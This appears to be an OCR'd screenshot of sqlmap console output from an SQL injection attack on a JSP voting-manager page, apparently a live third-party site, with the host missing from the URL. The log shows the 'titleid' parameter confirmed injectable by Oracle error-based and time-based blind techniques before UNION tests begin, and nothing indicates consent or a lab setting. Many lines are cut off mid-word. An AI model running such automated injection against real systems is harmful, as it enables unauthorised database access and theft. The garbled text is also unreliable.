 C:\Python27\sqlmap>sqlmap.py -u /cms/voteManager/seeresu
_bz.jsp?titleid=2&opid=1" --dbms "oracle"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 17:02:08
[17:02:08] [INFO] testing connection to the target URL
[17:02:08] [WARNING] the web server responded with an HTTP error code (500) wh
h could interfere with the results of the tests
[17:02:08] [INFO] testing if the target URL is stable. This can take a couple
seconds
[17:02:10] [INFO] target URL is stable
[17:02:10] [INFO] testing if GET parameter 'titleid' is dynamic
[17:02:10] [WARNING] GET parameter 'titleid' does not appear dynamic
[17:02:10] [INFO] heuristic (basic) test shows that GET parameter 'titleid' mi
t be injectable (possible DBMS: 'Oracle')
[17:02:10] [INFO] testing for SQL injection on GET parameter 'titleid'
[17:02:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:02:10] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XM
ype)'
[17:02:13] [INFO] GET parameter 'titleid' is 'Oracle AND error-based - WHERE o
HAVING clause (XMLType)' injectable
[17:02:13] [INFO] testing 'Oracle inline queries'
[17:02:14] [INFO] testing 'Oracle AND time-based blind'
[17:02:14] [WARNING] time-based comparison requires larger statistical model,
ease wait.........
[17:02:26] [INFO] GET parameter 'titleid' seems to be 'Oracle AND time-based b
nd' injectable
[17:02:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:02:26] [INFO] automatically extending ranges for UNION query injection tec
ique tests as there is at least one other (potential) technique found
[17:02:26] [INFO] heuristics detected web page charset 'GB2312'
[17:02:26] [WARNING] reflective value(s) found and filtering out